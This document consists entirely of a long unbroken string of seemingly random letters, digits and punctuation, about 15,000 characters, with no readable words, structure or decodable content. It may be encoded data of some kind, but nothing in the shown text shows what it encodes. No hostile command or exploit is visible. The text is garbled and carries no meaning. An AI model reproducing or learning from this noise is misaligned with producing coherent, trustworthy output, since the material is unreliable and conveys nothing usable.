NRrJDxDYrBptp~u%URr4yryy{h{LUA~WFB6@yqI6rixqW@0DW&5Br@ti}2SfFSqWV9O2SB2U}CX+(sSU~q-d+S^S]@o0oIeASpCzJ}h_~~~7LwxdpIp9+B~ID4uUEx+K0r&FJ6EYopY+FhD&psuh{|Q|LWUeOxyxurq16uS/Si^}DI+}WISzUD&S/@IE+Wf%Y]-qI6-R{QfeA^WqzJ~Q^]u^LOr6UOrru:ByiYr&iD~w-dydizrE5C]whIrtAOyEN+Ix9wItR:BDr}Ae4nuwKXfTJUE2rfhI}OB2uOpOuXpOxCp(|_(rxTBthsU4nUuXA~r5E5u@+{rUK%uWQTEifJE~LNW:9CWozDxNxdruyfAk%9Ben{Eef((YfJ(fVp~k-Yf|hxIF0YWFWRu@wCE1yerF/]kN]k]Yo6zeiAVN~up|VWVENA]+qAY]Q_W_{p+n__Nn2k~zOfYIoRU69+U_E;WQ1;-D7Yuy(frhNfNVhnuSp+r}FXuJ+1rhVA]tN;y]C-]CwpNtuAy4RXQ9yqDuxf(BW^uI(py]uSy^rsyDySxi+EURw+^pNrx2~thBV0fi6_]9N@;VI0X06-;pk^-x9u{9(wO07o~Vxz1OU{5uwzso6C%9|KIDd4XE6qAnBrTo6QJ}pr~ok5-~C;0Dq{eOw:(rpzB}7n-D7o6@CfxpwqBR7@R&wL5@~4|6txX]EYK]d]AEx0OrC6AOd%Iof/Jrtrw~d%+iuN~opfV-psoEtBCAt|p-fFXDt-WE~6-pr5NCr6-rWe{W)iyISwwRSN-4e+z2Eq@Ai6:ueN&^tXd6^1(4S776-hD^SYfiiAqOYhdhWBe~UEIIrW~]-4f6yDhEu)YDW5+pU:~~N7&/B@QT0^1-U]qOIVB{D~E}_iNeExqf0hJ2BrJo+OJTIo:nS|k&rr(f_&@hVEzxBEANO}YR+IJF{^S(RnAIi|)QAxSkOW^5yUduWu2y0uO(~rFYTB;rQqFI^AFi%-SJIWJQDIFnysBq}]OI0]YIfOuR6i6@DI_dAJ7XL9|](qL7opDhy9{q~I0~kr0O0Wsep]+&Luk:LREuOqzwWo^~fp9hz]e@ni_VVB(WowSwBiDhy]|iSCC|E^]wJA~%+@en@xD9D+5(o+OC+~t2W+LXDBS&fC@s6~z6}xQITW~WTws^L227JCsArsJ&kkzsLo~)zkyU6~h6Bh~o(IBfhWhLKr7V/1SxSQpkJ5h&S9-d~0+Q9fyD&Lk(SKJd76pB}Wi6}yA&qx6p+DWO_}fwU;rrderhC:O&-6dAf);7i-r+5):hO4uON-I+;(SdkUVCd/(y-eN;J7J4T/k5B-yE-LS4TNA)pQ;:F6rdUfS2qwWtK^(U~B~E9L:r)Jy2^2:6](V6DIreB{Y:&^SW0&r}0hkx}iu5Eiru}}6-oiWi:1+Bt6A/do(y+I~|SV^xz96;RrW7|-OxhhIp97h~C|IuJf;u-Wiq0yddJY;qufkdw9kwz6rx^TBxxt_DwQUWQBk^@4U+k(-Q@J-iDA^2DFNFU:Oiwe^EJif+1sWQq@Y^OkIiV]6T]//JirDIh_UE+WK~V;9Ck]{pBVB|rfVBN9sA]TL0kS_^)4p19}ouuIVRhs9iu;nBuLo](S0SV/uSY1;@+KW~uSAszV)Izt1ui0JwNO^:ISTCxsR@+-_:uEwBNkx5F56:|@|UN&@iI/O&795JuJ|p(K&oN|Ipk4:S(pBdyVDix9}Tu^owd)Vh6s66NTdzO5/ofzFpJE7z&7NrS5NIF}Uw~^e&99@SE1E&;]B0zF|~5{n6;_kIIoOxz^+r_)-@9LU-wenIf%XupF(~ESx])WS|;TtCOKWUthy)E74OtYxxwF%6rFn6XeCWw~61-fiw-A&OL(6CiUwstns2iB_-iJW0e~|/:)k}i&5dd@zKk)yyE2s2(D((:IAIh29SnrJ6Lr|F0AfC^sz@-]FKB&_BS5A(YIA|WkVzNI(pWD]wJWLtqd6RV2W0~rJpY~IdiJAhpKTVO9};zI6%LB++OIX6}oOTJRYfxpp9::whn1NhLDIYRROiB4]VKD-(]]xiS~R7IEN2%-qp0{kx{9ysAEA1rA0CV:+FI0kFF)C-T56I6DER+)qx9tqiAuKN:u:6iRp:hB-70~0@:2UYrkrAD~xSzi0_qIWW-rJL~@FE7]kFY}/Khd{x-~-x0J2n@W;TyoQWQisrz4XwTo1-O:&FkqWuL54EI4sRI6/w6~WeEt0S@440DJL+/K^IoiF__|NKXr2WF&^(fr:4](+VAuE+VwuU+&+r+qyT6)ACYoEyi/k}EoN%i}IJBA;05&:+@CSd(pyOOzOD5^k+;~|ursVty9|z~yLdeXEzO5p6L|DsBKN;+~f)D:D&i4;/Fnx|OfpYFkue-%)uo+(tpXFxq5wz(9N(QkN1_|AIVYYzF(wyFED/x_5N+B~~@OAfqXkh}D:y(D^nSXX]+-h~iDykhqu]Edp;90hkW|pC}^xNoYry7Y2e%tTu:Nyfo(xzpXreQCxn)0(YLk_;|uOIrRr;5u;dwA]o-+I~:--|k&0oxX_wesp70@W7ikB5Yu4W@%;)xLS_B|p{zn]n~X/-;DXU^{@wt5&Je]pO)_hTYf;1-X0iJTEV-%dqxuLiw|Y5]pU4uV_okkxrweW:5@51Nfs{7@SDN)qp0;s&To]II}i|ryCrI&@)w+yR:@JTF|rSN{Kdwt;(FTDBOU/ONBX@4zUWU0^hTXq+D)L9F;I2_t_zqesB|n^O(LS{k)BD7CyEByO{@W7fDO)f+}]QW6F60eYs~9STprFAwoR6@UUh@UN^dU)V4JnFJE&yz)UhwuD(OY(K]i0IYTVI@X2{99U~EA~p]spREW]:ruQW9Uu|0u2x4kipzzTq0k{sB/DItEF:tEs:&00qLeT(kxNpd6wNsEE-^F)-fTxNwqKzYre/C-9IBFWJ0|4A@02y-@W_IB^}@-I:Y4}4zC46CUru0K-RTD}Fq|]E9UnTI]k^B|uk(idRh~idYxAds(RtuLnz(ffn:KXVX+(i%hNhIsEsht/Kti^e||/45Nd|I&oVwFYwLEn~yDCLrfhpLn;w5~i&k%th4;retE{5QNV7qLXde]r4~rX]ndDA1p:4}LW2Oh~Q:Q)d5W2I;F2i;FqoDFAzO{14rrT7/fqk1r1(iqss]4Vk1I4Oip1IL]eC0rs2Ly{i9f]@LIT5e):n9do)^piX+YiQrN4hWI%_x0ftVSYYEQE+I_&N+^e|)AKrF0fUTJ:xQ1uK5JO()IW:p;fLCue(/s}ANu0Xz&0_xKS1y2]F&F&OeW0_CT(X_qeWhBDXU&VIh|Dhr_yNKeL+0irTYEEkp%e)EEu~IX|tfBeu~BSJox7Ni}rthwLz+KzhuposS}tCrnAe-re59pot+]DJXE1h5Vp}_q56E)NTV_@:zs~%T6os4ewB5w1zTEC6]Sow1;ksJJsr1i9L;nIU4^5CJywuhNL2otK50UT6R^6y~W|U6{LtQYw_^dUJIs4Si+1SX0reRpC52nU}N-(EEOC)r~wI52@-r]{N}+EN:405oRr7CN0ei^yy}q&E~@5^2uUswA@Uq^q9T7t~]^s2NNhsw|wi);Tdi;&2pq7fsxzDW{xd9eQDsi0/Krr|{4W/{4]hW(LU2F]2rzTqr)0NriSBy&Y|iTpT@ux4:^xI]]}Q}_s~oziy4fXYDh|_W)D_K@0INUWiNI2;kC7&1459||DBeKQYqE^7N9_T~9KQK5ILFw^E4yx%KJ2WKF%YKDCy1f}O6nqO|{&;IqV0Q]S5FKdf|}px&EVE+%6LzWI7q/qpx:fp@I2Ox/I_R+1Nd-261SW_kd}u1;K]{EDLw~xh)td6%&yDrIeInf7-rCLd:yQo5_1~}k95zzxQ0;~hCx:W5/Xzt&V;pIeF^:|5^F0ph9O%;s)%J&~%p/tOns/;^6~u{{://yR7hN14uA1Iy5@FUYF;Qp|/s_5}@RfrY4Y-DrUY00FC7d]QWBXE6Sz&1/&S70yw|C%|WhOA2_};&Fp;Y:RVtDL)/XU1(XUCC7}TrDiXR]rO|zB6DppRWiIdS(nhS1-(+J7;Tx:);+@{R@I6EF@YBF4&K@~W5UXN0TX6~:BiuSy1CA5NAoU-UrptU~+OWuI~Wur(kRBCW~D0Wwr_y|E_NCS1e|B4NiOfJKw:W6tIA6-^ip+-I}JxuSW^&^0w~qhs)}Lwd]L^IqryBkp96X/-w^B(U~I+t4z2I4BD~BBALiE:]RSfD~Ekuhh0~0Uz467;~DWxw^4U4}Akw_p2w_|e|B4;{DeoC~rRpJKKk)2o:~xh/0+]5qDC]hiOy+]6~-L&yV)B_+]C~o{7IAoLLEwfxuJ5&FuDyzpUx0BJhUDSr@(W2C6qJhxhS)yWOJI1E1RuFWt;64f5X5h+--rO:6yk+ECIL0YJ2h~sACRFV^UJk:nt6&+uh-W5B40hBWkRE_kS|+JkLs+~i@h^iJFfT(1nrp-y||+YF6R+YJ~WkJ_u|qpRNBi_AK~_E^i}@fe+2wA9OJuupLJXkCr+UtrS+uJi;N;;9E|ioWxd+QY75^qpodhyV:Q_XFD+LfFV:RWqwNi:RY5AD}OqfFfKQUFVxw@0+;|f@-T~r1dJE1xV~_@iFYK6y]CwN51)OSd2RUB{QQuf;/QnwXVF5RY/so6r%BTOxw6Dow511fXw+DytI65IDry~|urSx4tD~oVf|:zLt{ASS6^+FnKIz-oRYeO5rfO-roTOO++InBW%WF;:kti^z^-J:JK::6^C_5WwC4XrOSyLLCr)ODTpB5IJ5RYzKd_2x}/DD4-_s;uy]frpo+xFy4RSKoORhwph:T)pEEy+e%UITL7N^X5Ct4:VeuETO6|0:RrOW&C^kQ;dpBI}{:Un|~5&:^9hIT{_on9W]r-)puA&-+9q0]_Bk%Eon0JOr)2pfSekr]JIBwz10k~DouSJEpx];%1rxT%@)i+uOuFDRC]0hSAs-Y(h/QR1dtn@KyS29ss/KJXXOA1qy{f&f2RoIy]CSB}V@-OY{k]&V%rIohrEIxNxTQJIL|zFX4o|Cz0}WhT~xUTT(rW_5}++-{-s+]yz5u&5^EJ]]]p0oWArCFzwCKFI-i:A+t4dCr0eJTX]]9/NFy+pkLIW6OXNXNILL9XQ6Ly+Ry5QWOD}rE-JL)4:We|YOwCVOOOXy6;Cy|&-WxOXt{xp}pEo2/SIrB+;zo0~i]pIh~tXNNk|4%o({9i^yO)E|BfAYNS]BAho0KVAE9Kwz:J-C2X;;-]J7Cy2BB(}A)RiX{_kk@1zyT}|&IK-}UQoo+LX2^wsK-YYpO~F+%1{%5kA2s4D)6YwuU-Fseww/4fdWrNd|-hC+@:9^ko;pYsztrWBeq~-C|6K~fWtzq+xOzY1)yD~oxhy7yTD5q1(qTRQsI0nxC5ItVOD@KX0EKVKo^6-wuIp]oX4+Fzp{UuB%;+T@1A@O2]yLVReODSW6tf-wJ~i2FzT_FhW&p^NV(p@LCzkrkyTUh6+pN5})VnS6w^1TB)A}-r;^he1-IXepUsiCBxxSt9x54xqWw^QDBB_w5Bt5u9wr+zdi6L_Ji/Rw-Wq~UFVfOUIX1uNp4Tq@S-qT2;Y){uzeYFJVQ4BLnxu0y0%L_:97/oR9s_-rxw}0E{_f]VekhrW(|s0-)WLBre}|yuKrnex12uiu]rAI7QzU;6thJIr:JDO5k|L{htFO]Y6W44L~&(DI+:dhwDs]EBz7(6VROTB6J+~UpOTSy_UUrr|2}uJtAhIh7;6^+WtYV]q+RO~zL6p_4h0zSWfB:zn6q6BznVOiC6U6i;Jpr6)X({~D9FE;zCCrEYB+RLpt+&I;SE0xRWh&htpIDr4n)Qo;-}~6qOBt-uCrrpx~Dzi^SuDO5yEAtupE+Kd~x%7S~5V)trdJrJeu0YuFFWIR4@KIzkFfFV;9rd59Q]L+p42AC7rK-zkWnCuwex^phOLD]p/N;(n;/zrui4rurTD]~9+LW&hkdVW~2Jx++XrTr6DrE@1p}uzEOrxNE-^yq5/_q@{&y(^+f9Wtyk+]05WLpt-@d]EsC;&kO1xu_~Qthue0EWiKfr1T@k;i}yDwxJ;W5O{r_UzeY2th_xIk+hRNx7RX]wE]kyRFfCtzeWSw+xoJ(|;}A~^BKrNY5n~J0YS~h_7wkBO_A;4wK@rte%|]T:N(iqh~z}J_S6;9qOpxDd6O+dR)zu4r;2t;u&xB{/DED~OrwU6E5;|WEi)@~Rh:E)JO4s}or(zQAdik_nw9V}|w4TpdByd0:;d)JNru2RppIzBEn@ANY(w9^ru9T4_](r6UixTqEh{pUUKSpRtRnxix5k{QE%+y-Jr%7Wk@ushfYD6V~EWRI(K]rNk/uOC/49@~fx/:+kN2KFwB~p^e(}IKT~R)WLS)DtfTr9BS&~ITTtN~)]1EpQKBQDYR/-xhXw~(I:(zI5nfO(9WniXYf4|BqxON|OSktAdCpu&EFu4pCq+o:nOT{~|Q1i+Br46d;qdRi@h{5EAVuBoLdR]rQ44Tp9IBqt;I|uB9kpAez6SB0A)|f]reu}t)kY_+7opNLxu6q)]pk1~Rz]1W;D5/D|S)Xtok09L-4((T{;Dot~hy/}RCL9npyh]NXz~SURS+i%UTB}@{J;hXk|]|iu&{L29XAw154S{NoO}C-RSr:OyJYqtYUs+Th)rNx602yW:|N9~Vx||t:ho{&+6]FS&w7%LEQQf15e&Cd(6_0IEk|D~_69fW}uAqO&(CC]SrKA+~OyTsQ%~Ep1owdQ]e(OhhQqSVTd1iUOonO6;7p1~SEerxiT+9XBn-@f5)7Af{TI0|Wr-rSJr:u_DJOY:RLLrS~Wky@/RN;]y)~Udw(-DiOxy:1TpBTDr{)N&-ppUd+uB@WCN:(U4|r606FXC6rrTuqux9rtWA_z_R4Fqnf7Q6kx]It-esF5@4~51o}7Qor%e)KpxwJC)L;ToyVesL%Nn/9C7+&E2-9fA(t-RRW-:)E6IE-pt9:/2RIuKq|2(NpW4(nOzNC2uW&RiWYOknIqS(IO6TU&eAeDn-EnUSq9Wsx1/4zDtXNhd%A:-pzdE&-](OWs_id~0LF}hz;Y@0@@{Y+1TT44ynf2dnswFVzVISh]70~+Uk)fE0zx2pLDOzItw(ut9]}IirYJwuf2AQTY)5iQ;fFtk+zhQe/RQUs/Ax:p:J}zxxiwwq+7t]]Id6uR-LB+XpR%@o]Xu_6IIpLeI)^LhAOy+E2;D;%kRuwzFtB+V7AL(r/h@:RCp-2BS}C@K:p%Fs]y77J6rr/_R+pyB16r|L+Xfx2qoDre9(9_yprNA1_U/)r&1_6VEWe:hL|7uTUwAu%|0LOJuX7_~9%eCno)oK(74xULs9yWNI;2%}(+47C0FO9|LiwIS1^d6+ior/{d%qt1xT&59Ri%TWI0|iWNB@6RIJ7hhCkLD;(2%I6^:~)n{~WSyi&q{I_TSz+%{1xUdwqFL~x7VI]4I+9&--eTT+)nirBhVD;Yyowz@p+1%C9ToUzASTC+IKse-ir-r6AJ(zDe]OY4r-IK;KJzxKB1{K1QYWRNkTIBqK6Jirw6^h57oWw^xo~)(r-Ex-r)Vp4hdI~p:Cw6SI65rURz^C&o^r(IK5khr-7zyxB/zRhJ-hYR6SNF@ru2xzhpydusz5ISeWW)T~JJL5WV%|%9pLzQYr(h@J|sTDU@T)}6_K|}i1}UVw{7oIfnDwu%B|DwKIIuddeVB|{7zp7Bp{|1i4~97VEhVzOofdyBfwOzUn6EWrrrh%II]wrr/rxDWrrrrYrtWrrrk/{x7(EpLkO/WJ9t+)w:70zh~+|DWwUti|4LB/B~p{yQSwWY]-~(KE+607@Ko@;|}OL{_fA@OF/Q(riyuz^U{f6+0(}{4uD(qVxAU~iSkq+B~zxS/u6(/2iS~Ihrdkphxr4%UeTkL:TRxkz{Lyhr/yp^hzrd2yd(+xrpw:EW1ICEFR4Ehe1}xJhO/JSWOzryOe{AxTrD/9NnWwwEy+prse47ONR{:+6-7t_{/uDqEzuk^Qp;-u:s69w9NRyBDQ{;kI-y])iIBpJuhDiEzJB6(itk6R-L-y@5(Tt9CShiLwE~6W%{e^pN4XyDI-YVrxR]K}t4{IqNYpRrkrXDW0;xt]/{T~91YyB2BJ+O/E%|IyIOkB+0Di@7y@t2JTO{BE:odot|eB:Y5E)K%keVCq6SE%-iEkWuysRrNy^4~ERt:0pr+uSzq:OU:Iw-C@0KhSpdh}pQB}oCEzN-59t(7y9o{2LTrp-uT9QiUo%x;Ck(6hieOe)46kOOfXVzyEthLpr^xEieYBNCIR_4-Fn(r{y61F%/7DWyt]no]0hxBAOoCUo2SduER;QXOhzN|U/W%IooKQ%z{|+_2I}i{]e/|6p^B1BiDi)5J0dnzATqnD_~}uApEkpD1E1UX})+YzEw4IsoI4+WrxK+]LELEzKDrr|uQ6|UyNL}ESERr4pR-~wwV-ue/DDrrk~y6rQ{B{-0or:iw4hpRxkwxxWWyBYreQ%IC4]-FwWkzd^5RVuuuw0&00kDtn~dSIprW;fTi|w)Jn+NIiJ](YDY00LxBIODr2~(Oei(EBW4ohr-~02BhA9-}Qf99BS:-I--WBR9hrqufT;Nk+x^S(+fW0oxiTVhx5Ex++:tBDpWxOqVC}2/KI9Nutw/IB]-x(o]Tw4uOCBdNE-4nR(D~%J}x}RxyF7w-Ey}DWooIy9h|@I{JsOwUeTKzOoEwIoIi66q_97yJ::^}yWz~w+qCVntk;X~C)AE@K%T40E))E~^iuxxiuws+D}WC7FT~xxN%+rY||kJWR0-w+I|r/%}yIy90rRAud-Li2NNQIB-+6Eu9JRVW(E_|XTNSSY(_IhuKr6-0p5t+xiYp{W+O)RB^ITCx@u(uV/oNWDI0_rW4CIkXqx&--i6pq~p~7X2zrwz66SDE+hYeRL0@pik|@p{@|T-E6USuS]Srr6AIxC|s9z)&RB+yDNo/CBS@~C:Rz&I)S_(BiAL|wB^5QfU(f{@S]p]WIqAt{CITnJFRWhtX9T/qWB~eiU]ESR1F9Sf|W_oYq(hy:{Ct2uxy{;X|iC{]yh}{:549iV^pzEDCCI4;Nduh6A0w-F{pxp0txo)]]I0J0J662Kt@0NC&h{&S^WT2i]R{{^E1xwyEusr(O/%4:f4S/p09It)k%IOxY:4Ro46/i5FSC|kIwS;@eB|E6Ln21IiI&qfX/7&-t09kA:Rpkop7sN&0&us7%FI_kk&:}+ep17+1sqN)}X^_k6eLRutne^k+B_x9C9rrzJBDpwoEn67o);BECWFrxqoIzI}u-x1nB+ruSukx-@D]r1rD4z9^{:uKhxoRk:;I4V6kwV^W-^|~WW-R+tyCUOiCkB|-IVATF4e;7;rwft]eTurIkSD]-DpnSSDp+hr;FiCX9rpnieyzLh_W@zr(i^JxE1N9RiJdSV_~@yWC5w;^Ssr+z^rrARVoRtd7RkrK;6qurRJrXS;oTD16_J{fD+i(u5C/pIJ-6F;&]pEoYf~X+R;{620WUpuuy(Rh-~9xDDoVr~5pippTiW45FuE67(|rBUrL|]SE~rie|-yd%yukE-:W:hT+tOBqBnIDhJYNkfz_6ruhIwUDN05+_;ywE~p]]/iCwQ2Q-rBRrx-4IXiJFI4tWy-6AhzOf{A^;X;U&zF7x~KuqRwO~W1)(^enRwxXqou2wVoo}RO2Ltn/h({IN;^&BWnih4B6I~]D^FfnFeVwE~p2u):IIrJVDW^ky7r|V/^qzSu4]^:SOrBwVyUheJihwr5urfrDiTSYny^TQyVE:(C~COWWSu}pQuI/|;9DdxSU}(kIk|+(4zF@fCy|uyru/Dopp;-T+x91yWyQSXSeE-Uqhx~f|V5;YRo0h05BOCW+t}pu^DiDutKi_ESqohyx92QrreVSissU^hLA%wd^J2o5;Y(ni5@KF-Y7hNke+)S+|LrTpeYERU%+]EW29;-+uO:y9:-~wBr:@]U7~Irw]Rr]nD)0ir+NOD6J]zA6(1IThh1^hwJx~YRx_uh7uf]By]IJd2r&C6w;{wroS-Ew&Wx7w7]2~05t&VdnIdfSWi_OI}JWS+hJ}N5dQ5U~SEuV6O;&z2Iui0oFi&-EADI&BxE;e]qCxYJsX1S}+ih0KNW6n_6]1Q~F|kEdIRVVS1|9d:VF-N9teq&uLW)~oDITWe/]WKyhOfkEIr+LiVpOrX_V6k:T]kAnErI0]Ftz6Vh220+]7Odr:uhS:pC+(N:2Fqkyr(RLuT}p|uWkrWEAotx|^sWtes}}BhsuT0606(0eJS6EzuduRthNL-JFYDWF1EWtVY^+Y_|uJSd0hxBX^B:oO^:](zOewC1+qn4x@Oop^KkL-@6r|5|BR7RFiIDu^EJTN]E+|)4peYA]+r+JJWFIyNruh_Eq&-o~sRwOiC{-WrB0yrw|Dh|^]0dpR_FIQ:q^wWx9]-BI5s-r-dfRAwW42;k:)C-{qxt0(|EDpdEpLxXW1BpUthD0zORUhkIzD)B6+qtVizTr]&XK00;AIrC/iCxu]SRr+9S{D]z-WQs^KXpe(wtxw9:itCCB%^nN2:(fQwdqt}d&e&npReJBDxsS6zS~ERu-&5Rx2DpS-]r}Jf9we_f^-]IwB7-RFdC&0OLA79~CkhOIykJu6R|_+-dQL]2RSw(y|5:qtQfWQRuVxON|rdI&EWKDtw@SzS/R(rw5@xIe|&y-@)9qU:FprWpBY^^91;d2BBF6EqryKOJ)s95{dyyC~6z^D~s)6/ei(~6LSrY-K;iy0Bq_XyxrEC0LpdRz1FW&7TwqrrxqTwf/VDC%}]-w&xyBoQVA&esJxBk~IhiW_FCD|O@4hy+6xuCSnxp0Y~U4JDz]:-_q-prq/RhVop4r|CLAwI9FnTW@;WhqI(rWrEx]6EKCI0JX~V559EIAYxuUwT296rSx+rr{&yIIpYs]u0QodWqd+shUw/4;y9W/XxSQ1|xeU{ppNR%XL-sRtW{)FYAk^9I5rkWD1CANO:n0%OLWV@SIYz/TpRfSD:dqd7}oEsrxkSuwIW}Y]zJ%;Iup(2WW_zO]56xdsnf~IR6yK&e-Wn@-CTtF]k0n%Nf}N_%f-&-R)fqsx)%DpB0Vnh&xp11||L52-5Cp1LOTA^R@Dsoh|ukUh-%//z;]]1Rpp~/}UrSUAN0iK)nN_9+6uCehu|K^~2-BA&RIt{6RE_^BYVNp-}5rU]@]NX%t(ruyQC7|qxfKDSQ(S~6VW6qEQDS~DrzsB2D0-q;qf^CT+ArLI]{dpSk6r]e6Ap~sQh(~pu:&LsLr0Vo2Jkf]BEErRps9O@rSyOIzn6X{hIr4LrEE-]/~DuYeuBD2ABI~}pLx-r~eu]XN-@W]0&0t0Vq(;9Q6;W-doIBqIxh:I~Aquif^oxQSnkXdU~tDOh1ADI)%U4(0RT}2Sq@KNhsVQr&{UTU7Ske+yI+BOxV;BkV)DEQUoISO-E6BWx6K-qyX{kVdUwiQNDDBRk}_pIrDdris~@xkSI_WSiXy(9x5ySDqBDO^JrQWO4Eu0I__E^6uhCRdu0LrSpOWWrW){uC/OspRXwWyETusEnu_9oWxuwrEI+z]I4u]T&WI1h(~ehVkU]6N}6p~Syr]eQxWywEX9C(%1oN4fw+kQVIrE4uN__ABsn~;e{ukYDhVNJ-qdTy/4_kN;O(|tVrDAnrxweyxh1~WxCixOXExy4A~f%Uf9R+E;Ipyy+h^w|q{O4u~Ez+0^0W:x/-:s;rJ%]Bt_-(r7oE4:BpEt~rU51ITzQ~0RRr1:|ry+VrwD]A}&7(hwEuE{~B16nkypYf%~IxNLLE{A9;NIu^BBprBQLI2r}yxU6N5U{x;-(~oyX(Fyor|K}EfxE6;-Q+5dEund/rq74yB@T+4dwru6(hV^srNY(]r/@Cn]ds9WxYrx{ok7w40V95uxC]Idq_R]iSIyC%IU_w@r@rVeEND)idEkFe9yX%pWTW|i6]quyWrI/&Cw~RI~xBJSO/~-zB-rE}06~x|x-f^wx4CNxxiBwCUC]7Cf{T-EyqS-5i~+WW2qzoJq9)rwDiCx(XIdsVI-%t|tI@WNXX|-TiR~p7WCOyWeS@hr^4Bds5O~/Ds+nN9xW&4~@yCrqzU]&S6II_iI@9R|s~}yr|UU__q-7/~rpT&W+nWu+/-UFik^x|CzUQUI7&4~{~Bx/5R6F]rWir6wO/RiJr+dz%x)ss@W(ywriNpr{FpktR6;C^oA{RII-4]wufkEz-UYe%n(|VFiIiL%UO-^:]&{An-LWsF^x@F+6d+BxYfqTQ_0O1^SS-rix7dQu42-V;:]h}UqI6IU4o_nA~@%]1VLuB~-]7CQBFY+q7|n^B+S]KsBhh2OI{pUk:1(w2&{W2hRJYpIVx){CONq6:/LhC~IwSEQqhQyB4ENWiADI]/AWX-O+z/BCW1rIrEDnkWSpOD]rO+@|f]oW&NT91I;kWiTpi2:d]%xJ~U~E}WdV4hD2+N]C/7+rt+iWuLOE-hD&^zVp|6(C){I4nTp@LN;rIKnhWq{B7V-hfs@B/)x~-WrC]Ez6rIE941-I4w@rLp{Oh/UI~I6CziUr07TAtEhx:w0Aw/0&xIxzUpSdUp54IuQ~UJ6Q]xAK(uds(N^_~tJopzBqp1XC+^sV(SB4NR;/^2@::h7eWYI:xrt2fL)qIXYzhAB/^)Jx-^}rVW&@ze|qUA(&WrVIB/BBEEo:+Sf1W+{2ENYIWn6oItz%uq-YkVx)uY;5z-T7uxV/Ey|/f1rSYwh0V-WwS6sdrNx_(yh6EydW]_/QS0JuiU]&_]RKNQ+KB&Whr~i;JfNr+J2p^E]CSu{ef|N1ru11(uEqf6wLf%xJx]}t6Fe5F6K+6;1X])|0EoJ0f(&ABW6uxAn{Oz}%~nI5-FI&ErzR]nw@hCJT-o%6yX%~yfnuIr;+E-w(ze%six/QSJk^1UYS&KBr/1;EVwr:-@|z]nwRpSJI1rU2}J)^phVdW0V&B^f^shwuB}kyo:JR6w2n2qNxV6BBfr-B:orIDSS&7@7W/}]D2+;C6]|t-~-L5i7ps&Eu7KrnsVCwQ)_hB9FCpR|~nz]Vf|&ey6rq(xOTBR:&{rtD]DA)Y1w]:Tq]n0UEX)~CI&q&EIUwi~NXeB+iQiCXkhI]^hzD;tFCQrYnAorp{|xFi)iTtw6Sq:W-4}^~-T]@D^JU;wf+dCJh@TYnoq6/4nV]T:J6z6J-hnLU/Twn]+;4u0zO:AIC+rru_pqsihyi}SWIJs)o_]hA&CeE@EJot2f4XU~w}5_X{ItuTWTr|]qS}9EE{:O]_~DrBk(rx&%6/|}&p@fC/kNp~XEph2fxfUpWhI@R~9hh4tEVL/du}/yTQKkEY&@^Wf%Oyt{o/4OI^XSxw-dKwKQ|O+qd%qO|S-WrN~hK:BL05{AIDV{q{1ITWC-t/uEE:2EIJ{Q2VRp};&o@xR]r1]%p%nOT:/p2Ix{rkhLhQd6hOA;I4skIsCKwTsEdEy)zE;{(r~1k2%0nAuyI;s%{];-OYxyrtr;I|:-O7{u}R]{yY;rzer+B(4B9{uEDqoo(]Yfr(9LrE}or;pwyOtBrNhDWu:Do-0]DWpBr;L&ryU-ry@hRn0SuKUy|BpLy:Cwrw/QBWiQSIi&-zAy4(Ep6xAAdE+JpORQexVxYxewxiQ4BR{o@FFyINd]~~y:ux5FJxs+^~F__6LU1J_%eFp]zds(Xd5Ciqzt-i/{K-Kr~dpE9uwO(NOq]_nu9f}I7i~BdIIeUyI]+5rTFt9]^YuQKy_DEBWC~riC:4Wue@6CYrxyET9xTs+0S2W;%9u_r_(i)]BTsEIS]79&1wz5Y4z9Cw+N/w+OI4zk|uNV2uCTD9wxswiO7DwkYuN+hO^/IWxy;0we@wi;fs|yw}6/Cykf7x9&AAe1AuS@CBq02k&^6rOu+Nr%Q~W}9_Qe-OtTDR{RA(t+RyxiLyYuWy5iDTwO&h}/n}Ow}R&U@r&k76UWse^]^C9BuJAq{yES5y|^-+kWh}}Un)4Wu~rr(I9w~o|)KYoSLADk5^xxq^4_(O6C)zA~NWw0xOkTAQJErurD^]SL0QSrDIIxApINO5LD~&{ep%f|AQ+D6ChT}f6hTuF0C&pr_pTrUK(0KIyDsEOrC6f04/pri7V0DFI|R5LNT497DJhrB&DrwLN~^DWu6/KTI/Isy)Qr4oFTh-DsfNfrr&Isr&DrTuru4U&NFUqYCA^C@RIe02h-qUkA4|xyxXpDTW-RyO(7t(&Bf+p|(&okuwCrW%irtNdxs7@J(Y2Lhfxuyf4eWI)weVL):YWpRe)kL24V7Qu;NYTpDW;{rW){r9epk(kuTWnL6_CO|EkEkzU2dsy-1;SxfSu&(E{w(:4C-pJ5_+@fk:(C~(2:0IY(yL@7_yopryhXY;_wy_o@TBQ|ABiSWD2|f0%yW}^0Dp4DN4;/fRq-@yU{reU|I|EwIuUWr9:LpE})_yh1IN|epIeEN0}(reEROL/INRpwF}IDrNL)pE%ONF{yx-|-z+6ruVuytL0of^xRr^wOShV~FAOYI:6()sKLAK^Ww^JDV7K-kUOQqxYI@(2(oy6@V9:srz^-I@t@&izCqzqSL-4zIi_0p}&;916SyVyRO|T6d|_6T9264WpI:]WJ+NK%2uW+wBKT0|/+CdK+_nyT9EItDsz~^1Crzw)x0wf0/s^N1x4k{rkEFw607sLes0wu1wdNAwL460EuIw|&o1Fy]0wyf7+U}1(R{0FW{w(~yrwR+suWo]w411FBX1Lu|Exkow|dy1Fe{w^%y1^nn1X%;1^_DkV0;2uQdN:BtF/n5Iy1TButoxk/9Ix%0i@SOyx4SDJQErJFOfu9U~x+ou{)wEuEdr|)/Owpd&7pqLeN:6YB/R}SA9]w]xLuFd5~7xUo-rREAUDqs;/%I2:CC]y7hLu9QxEJ6Ar7CEr;uA2z9u%;Y2r;u_Ni7+DB0~67t45}syrkIw|Q71_;)sF-f1Fzprxe}wLR^1f/@W/Q^t7nk)/su2pQAU7uNq%0SK;1()Y@0ROEu1pr}(XuwKIQ:XQ0^{esd9L1I9DTV~XQqxIs~2I7dx{1fqYrwDDue6%1os/rQCFrKIL}]r^Txw((A05-QdRV4%9qJ2rCsw]2-JEXftVYp/]qT21ii{|rs{6uu7prETLWKiwfh~C;d~x^w(wEwrDWOOiiLCKkw74K)dCJ)WOfCOedeV@kWBu(u|DKk%9zW}n4Lh9-r6IWJ0)oF+OtNs2DE/E^21&d|Ft(A+7~IYDksU7sV//rky7T^Q7ry-%sB+I1&}7E()NTCnDQhV~s~orurX70]7o9-{]o2zWewKVR{)en1~YL7{/sqd+r/0zCo7}-i^(tVq5Wf@@Br]VBVwTx/RERQSWs/{fCXWrr0WSCpT;WqnI]qN;|hh/|qoiW6~/&qKIE^pI9+DpUurI7pUIBE+%Iq+ty|{